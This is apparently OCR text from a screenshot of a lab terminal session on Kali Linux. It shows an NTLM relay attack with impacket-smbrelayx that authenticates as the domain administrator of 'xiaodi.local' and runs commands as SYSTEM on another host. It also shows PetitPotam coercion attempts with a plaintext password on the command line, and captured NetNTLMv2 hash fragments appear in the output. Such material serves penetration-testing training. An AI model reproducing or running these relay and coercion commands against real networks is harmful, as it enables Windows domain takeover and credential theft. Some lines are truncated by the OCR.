 000000
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.3.129
[*] Executed specified command on host: 192.168.3.22
nt authority\system
[*] SMBD: Received connection from 192.168.3.129, attacking target 192.168.3.2
[*] Authenticating against 192.168.3.22 as xiaodi.local\administrator SUCCEED
[*] administrator::xiaodi.local:5c9022661d42f267:f20f0c8ec531b01464c350dd20af1
00410044004d0049004e0004001000770065006200610064006d0069006e000300100077006500
000000
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.3.129
[*] Executed specified command on host: 192.168.3.22
nt authority\system
^C[*] Quitting.. please wait
^C
┌──(root㉿kali2023)-[~]
└─# impacket-smbrelayx -h 192.168.3.22 -c hostname
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Warning: This functionality will be deprecated in the next Impacket version
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.3.129, attacking target 192.168.3.2
[*] Authenticating against 192.168.3.22 as xiaodi.local\administrator SUCCEED
[*] administrator::xiaodi.local:6d96b212b067249d:69540a1b10e756d0d359f708a45ab
00410044004d0049004e0004001000770065006200610064006d0069006e000300100077006500
000000
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.3.129
[*] Executed specified command on host: 192.168.3.22
webadmin
root@kali2023: ~
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.3.129[\PIPE\lsarpc]
Something went wrong, check error status => SMB SessionError: code: 0xc000000f - STATUS_NO_SUCH_FILE - {File Not Fou
┌──(root㉿kali2023)-[~]
└─# python PetitPotam.py -d xiaodi.local -u administrator -p 'admin!@#45' 192.168.3.33 192.168.3.129
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.3.129[\PIPE\lsarpc]
Something went wrong, check error status => SMB SessionError: code: 0xc000000f - STATUS_NO_SUCH_FILE - {File Not Fou
┌──(root㉿kali2023)-[~]
└─#